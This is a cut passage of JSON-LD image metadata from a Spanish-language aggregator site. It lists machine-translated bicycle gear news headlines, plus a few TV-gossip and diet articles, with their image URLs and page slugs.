Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Specialized-Diverge-4-red.jpg","url":"/diverge-4-especializado-recibe-muchas-actualizaciones-pero-es-el-modelo-de-aleacion-que-obtiene/"},{"@type":"ImageObject","name":"Video Actualizaciones iniciales nuevas meta ht v3 aleación asequible all-mountain sendel hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp","url":"/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/"},{"@type":"ImageObject","name":"La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg","url":"/la-mezcla-de-bebida-diaria-de-skratch-la/"},{"@type":"ImageObject","name":"Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp","url":"/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/"},{"@type":"ImageObject","name":"Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp","url":"/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/"},{"@type":"ImageObject","name":"K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg","url":"/k-edge-obtiene-el-primer-estatus-de-soci/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 31 de marzo Video","contentUrl":"https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-31-de-marzo-video/"},{"@type":"ImageObject","name":"¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg","url":"/la-bicicleta-mas-caliente-de-todos-los-t/"},{"@type":"ImageObject","name":"Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png","url":"/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/"},{"@type":"ImageObject","name":"Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp","url":"/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/"},{"@type":"ImageObject","name":"Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp","url":"/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/"},{"@type":"ImageObject","name":"La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg","url":"/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/"},{"@type":"ImageObject","name":"La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg","url":"/la-bicicleta-de-enduro-rail-29-de-revel-/"},{"@type":"ImageObject","name":"Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro","contentUrl":"https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg","url":"/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/"},{"@type":"ImageObject","name":"Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg","url":"/wilde-bikes-y-paul-components-crean-piez/"},{"@type":"ImageObject","name":"Yoga versus Pilates ¿Cuál es mejor?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png","url":"/yoga-versus-pilates-cual-es-mejor/"},{"@type":"ImageObject","name":"Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp","url":"/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/"},{"@type":"ImageObject","name":"FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp","url":"/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/"},{"@type":"ImageObject","name":"Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp","url":"/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/"},{"@type":"ImageObject","name":"Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp","url":"/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/"},{"@type":"ImageObject","name":"Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg","url":"/coge-un-casco-poc-ventral-air-edicion-li/"},{"@type":"ImageObject","name":"El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg","url":"/el-casco-smith-payroll-mips-esta-bien-ve/"},{"@type":"ImageObject","name":"Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp","url":"/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg","url":"/cuando-hay-que-cambiar-el-cassette-de-la-bici/"},{"@type":"ImageObject","name":"Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp","url":"/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/"},{"@type":"ImageObject","name":"Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp","url":"/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/"},{"@type":"ImageObject","name":"Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp","url":"/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/"},{"@type":"ImageObject","name":"Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp","url":"/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/"},{"@type":"ImageObject","name":"Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg","url":"/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/"},{"@type":"ImageObject","name":"Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp","url":"/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/"},{"@type":"ImageObject","name":"Video IRC Tire lanza siete neumáticos nuevos en Unbound","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp","url":"/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/"},{"@type":"ImageObject","name":"Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp","url":"/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/"},{"@type":"ImageObject","name":"Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp","url":"/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/"},{"@type":"ImageObject","name":"HighBar planea reemplazar las correas de su casco (y es más aerodinámico)","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png","url":"/highbar-planea-reemplazar-las-correas-de/"},{"@type":"ImageObject","name":"Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg","url":"/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/"},{"@type":"ImageObject","name":"Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp","url":"/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/"},{"@type":"ImageObject","name":"Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg","url":"/manitou-presenta-una-horquilla-y-un-amor/"},{"@type":"ImageObject","name":"Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg","url":"/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/"},{"@type":"ImageObject","name":"Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg","url":"/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/"},{"@type":"ImageObject","name":"Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg","url":"/enduro-bearings-lanza-dos-nuevas-incorpo/"},{"@type":"ImageObject","name":"Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg","url":"/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/"},{"@type":"ImageObject","name":"Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video","contentUrl":"https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg","url":"/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/"},{"@type":"ImageObject","name":"Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg","url":"/ridley-grifn-rs-hace-todo-camino-mas-lig/"},{"@type":"ImageObject","name":"Video He aquí por qué Allied Cycles trasladó la producción a Asia","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp","url":"/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/"},{"@type":"ImageObject","name":"Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp","url":"/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/"},{"@type":"ImageObject","name":"Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg","url":"/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/"},{"@type":"ImageObject","name":"Ruedas Cadex 36: rendimiento superior a un precio superior","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg","url":"/ruedas-cadex-36-rendimiento-superior-a-u/"},{"@type":"ImageObject","name":"Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/DT-Swiss-240-Ratchet-DEG-hub-review_90T-MTB-fast-engagement-wheel.jpg","url":"/resena-el-buje-dt-swiss-240-deg-mejora-e/"},{"@type":"ImageObject","name":"La computadora solar para bicicleta Coros Dura de $ 249 con GPS tiene 120 horas de batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Coros-Dura-full-header-scaled.jpeg","url":"/la-computadora-solar-para-bicicleta-coro/"},{"@type":"ImageObject","name":"Toda la nueva praxis doon GR Gravel Bankset gana una línea de cadena más amplia para que se ajuste a más bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Praxis-Doon-GR-crankarms-.png","url":"/toda-la-nueva-praxis-doon-gr-gravel-bankset-gana-una-linea-de-cadena-mas-amplia-para-que-se-aju/"},{"@type":"ImageObject","name":"Tres nuevas herramientas Park ayudan a los mecánicos domésticos y profesionales con bicicletas eléctricas modernas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Park-Tools-new-eBike-tools-EWS-2-in-action-e1707257074860.jpeg","url":"/tres-nuevas-herramientas-park-ayudan-a-l/"},{"@type":"ImageObject","name":"La nueva Orbea Muga es un ebike para las aventuras urbanas y la exploración Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/ORBEA_MUGA26_BIKECHECKS_3.webp.webp","url":"/la-nueva-orbea-muga-es-un-ebike-para-las-aventuras-urbanas-y-la-exploracion-video/"},{"@type":"ImageObject","name":"Descubre el precio de la bicicleta más veloz del planeta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-precio-de-la-bicicleta-mas-veloz-del-planeta-mundo-bicicletas-1.jpg","url":"/cuanto-cuesta-la-bicicleta-mas-rapida-del-mundo/"},{"@type":"ImageObject","name":"Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg","url":"/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/"},{"@type":"ImageObject","name":"Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp","url":"/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/"},{"@type":"ImageObject","name":"Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png","url":"/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/"},{"@type":"ImageObject","name":"Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp","url":"/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/"},{"@type":"ImageObject","name":"Alimentos con y sin almidón","contentUrl":"/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg","url":"/alimentos-con-y-sin-almidon/"},{"@type":"ImageObject","name":"Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg","url":"/cannondale-actualiza-scalpel-con-120-de-/"},{"@type":"ImageObject","name":"Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg","url":"/fotos-espia-es-este-prototipo-bh-xc-la-p/"},{"@type":"ImageObject","name":"Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg","url":"/commencal-meta-ht-xs-cierra-la-brecha-en/"},{"@type":"ImageObject","name":"La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg","url":"/la-bicicleta-de-carretera-strada-italia-/"},{"@type":"ImageObject","name":"Contra el estreñimiento: Alimentos ricos en fibra","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg","url":"/contra-el-estrenimiento-alimentos-ricos-en-fibra/"},{"@type":"ImageObject","name":"Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png","url":"/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/"},{"@type":"ImageObject","name":"Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!","contentUrl":"/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg","url":"/cual-es-el-deportivo-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg","url":"/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/"},{"@type":"ImageObject","name":"Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg","url":"/wilier-saca-la-bicicleta-de-contrarreloj/"},{"@type":"ImageObject","name":"Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png","url":"/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/"},{"@type":"ImageObject","name":"Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg","url":"/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/"},{"@type":"ImageObject","name":"Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp","url":"/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/"},{"@type":"ImageObject","name":"TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg","url":"/trp-x-classified-lanzamiento-del-vistar-/"},{"@type":"ImageObject","name":"Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg","url":"/resena-de-la-specialized-stumpjumper-15-/"},{"@type":"ImageObject","name":"Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-se-limpia-la-cadena-de-una-bicicleta/"},{"@type":"ImageObject","name":"La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg","url":"/la-bicicleta-de-carretera-colnago-v4rs-g/"},{"@type":"ImageObject","name":"Por saltan los cambios de mi bici","contentUrl":"https://img.youtube.com/vi/c1zr65myEZE/0.jpg","url":"/foro/tema-saltan-los-cambios-de-mi-bici/"},{"@type":"ImageObject","name":"Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg","url":"/basso-venta-r-remodela-la-bicicleta-de-c/"},{"@type":"ImageObject","name":"NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp","url":"/nuevo-fox-36-sl-redefines-traches-traches/"},{"@type":"ImageObject","name":"El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp","url":"/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/"},{"@type":"ImageObject","name":"Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg","url":"/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/"},{"@type":"ImageObject","name":"Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg","url":"/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/"},{"@type":"ImageObject","name":"Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp","url":"/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/"},{"@type":"ImageObject","name":"Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg","url":"/primeros-paseos-marin-alpine-trail-e-bos/"},{"@type":"ImageObject","name":"Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg","url":"/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/"},{"@type":"ImageObject","name":"Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg","url":"/bicicleta-pro-xc-que-puedes-comprar-ltd-/"},{"@type":"ImageObject","name":"Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png","url":"/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/"},{"@type":"ImageObject","name":"Dieta para hígado graso: alimentos buenos y malos","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png","url":"/dieta-para-higado-graso-alimentos-buenos-y-malos/"},{"@type":"ImageObject","name":"Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg","url":"/visto-extensiones-enve-aero-personalizad/"},{"@type":"ImageObject","name":"¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg","url":"/es-ilegal-el-casco-oscuroja-la-uci-reeva/"},{"@type":"ImageObject","name":"Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg","url":"/los-zapatos-stamp-trail-boa-de-crankbrot/"},{"@type":"ImageObject","name":"Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp","url":"/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/"},{"@type":"ImageObject","name":"Video 100 Copias One Ride Artwork evoca el ‘movimiento y 